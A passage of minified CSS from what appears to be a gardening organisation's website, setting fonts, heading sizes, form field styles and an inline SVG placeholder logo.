1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=sea